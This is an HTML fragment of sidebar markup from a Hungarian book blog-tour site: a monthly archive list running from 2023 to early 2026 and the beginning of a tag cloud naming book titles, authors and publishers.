<a class='post-count-link' href='http://www.blogturneklub.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/02/'>
február
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/04/'>
április
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/05/'>
május
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/07/'>
július
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/10/'>
október
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(306)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/01/'>
január
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/05/'>
május
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/06/'>
június
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/07/'>
július
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/10/'>
október
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(318)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/01/'>
január
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/04/'>
április
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/07/'>
július
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/01/'>
január
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Címkék</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/100%20felejthetetlen%20pillanat'>100 felejthetetlen pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2013'>2013</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2015'>2015</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2016'>2016</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2017'>2017</a>
<span class='label-count' dir='ltr'>(103)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2018'>2018</a>
<span class='label-count' dir='ltr'>(114)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2019'>2019</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2020'>2020</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2021'>2021</a>
<span class='label-count' dir='ltr'>(286)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2022'>2022</a>
<span class='label-count' dir='ltr'>(245)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2023'>2023</a>
<span class='label-count' dir='ltr'>(264)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2024'>2024</a>
<span class='label-count' dir='ltr'>(307)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2025'>2025</a>
<span class='label-count' dir='ltr'>(315)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2026'>2026</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21sz%C3%A1zadkiad%C3%B3'>21századkiadó</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/5%20perces%20mes%C3%A9k'>5 perces mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/6'>6</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/70-es%20%C3%A9vek'>70-es évek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/9%2F11'>9/11</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20bar%C3%A1ts%C3%A1g%20olyan%20mint%20a%20libik%C3%B3ka'>A barátság olyan mint a libikóka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Belles%20L%C3%A1nyok'>A Belles Lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20boldogs%C3%A1gnak%20nyolc%20karja%20van'>A boldogságnak nyolc karja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csal%C3%A1d%20olyan%20mint%20egy%20s%C3%BCti'>A család olyan mint egy süti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csali'>A csali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20cs%C3%A1sz%C3%A1r%20peng%C3%A9i'>A császár pengéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csavarg%C3%B3%20kisaut%C3%B3'>A csavargó kisautó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csiszolatlan%20tr%C3%B3n%20kr%C3%B3nik%C3%A1i'>A csiszolatlan trón krónikái</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csod%C3%A1k%20k%C3%B6nyve'>A csodák könyve</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Gormenghast-tril%C3%B3gia'>A Gormenghast-trilógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20hercegn%C5%91%20napl%C3%B3ja'>A hercegnő naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20hetedik%20fi%C3%BA'>a hetedik fiú</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20h%C3%ADv%C3%A1s'>a hívás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Hold%20legs%C3%B6t%C3%A9tebb%20oldala'>A Hold legsötétebb oldala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Holl%C3%B3fi%C3%BAk'>A Hollófiúk</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%A9k%20ajt%C3%B3%20titka'>A kék ajtó titka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Kisfi%C3%BA%20a%20Vakond%20a%20R%C3%B3ka%20%C3%A9s%20a%20L%C3%B3'>A Kisfiú a Vakond a Róka és a Ló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvk%C3%B6t%C5%91'>A könyvkötő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvs%C3%A9t%C3%A1ltat%C3%B3'>A könyvsétáltató</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20labirintusnyomoz%C3%B3'>A labirintusnyomozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ngol%C3%B3%20isten'>A lángoló isten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ny%20%C3%A9jf%C3%A9lkor'>A lány éjfélkor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1nyok'>A lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20legfontosabbat%20utolj%C3%A1ra%20hagytam'>A legfontosabbat utoljára hagytam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20m%C3%A1sik%20%C3%A9n'>A másik én</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20n%C5%91i%20test%20%C3%A9s%20m%C3%A1s%20%C3%B6sszetev%C5%91k'>A női test és más összetevők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20nyertes%20tril%C3%B3gia'>A nyertes trilógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Bpapag%C3%A1jos%20ablak'>A &#8203;papagájos ablak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20parf%C3%BCm'>A parfüm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20R%C3%A9m%C3%A1lom-%C3%BCgy'>A Rémálom-ügy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20szabads%C3%A1g%20nyom%C3%A1ban%0AHarry%20%C3%A9s%20Meghan%0A%C3%A9letrajz'>A szabadság nyomában
Harry és Meghan
életrajz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20sz%C3%ADv%20szabads%C3%A1gharcosai'>A szív szabadságharcosai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20titokzatos%20stylesi%20eset'>A titokzatos stylesi eset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Btorony%C5%91r%20l%C3%A1nyai'>A &#8203;toronyőr lányai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A1r%C3%BAr'>A várúr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A9gtelen%20lovag'>A végtelen lovag</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20vil%C3%A1g%20h%C3%BCly%C3%A9i'>A világ hülyéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.%20M.%20Howell'>A. M. Howell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.J.%20Pearce'>A.J. Pearce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Glines'>Abbi Glines</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Waxman'>Abbi Waxman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ac%C3%A9lg%C3%B3lem'>Acélgólem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adam%20Silvera'>Adam Silvera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81d%C3%A1m%20Veronika'>Ádám Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Add%20nekem'>Add nekem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Addison%20Cole'>Addison Cole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/advent'>advent</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20blogturn%C3%A9'>adventi blogturné</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20kalend%C3%A1rium'>adventi kalendárium</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adventi%20mesekalend%C3%A1rium'>Adventi mesekalendárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Afterparty'>Afterparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agatha%20Christie'>Agatha Christie</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave%20K%C3%B6nyvek'>Agave Könyvek</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ag%C3%B3cs%20%C3%8Drisz'>Agócs Írisz</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ah%C3%A1ny%20boszorka'>Ahány boszorka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ahol%20a%20H%C3%B3angyalok%20laknak'>Ahol a Hóangyalok laknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aj%C3%A1nd%C3%A9kk%C3%B6nyv'>ajándékkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/akci%C3%B3'>akció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akhilleusz%20dala'>Akhilleusz dala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akiknek%20k%C3%A9t%20anyja%20van'>Akiknek két anyja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akkord%C3%A9l%20Akad%C3%A9mia%20sorozat'>Akkordél Akadémia sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Al%20Ghaoui%20Hesna'>Al Ghaoui Hesna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alakv%C3%A1lt%C3%B3'>alakváltó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Bradley'>Alan Bradley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Connor'>Alan Connor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
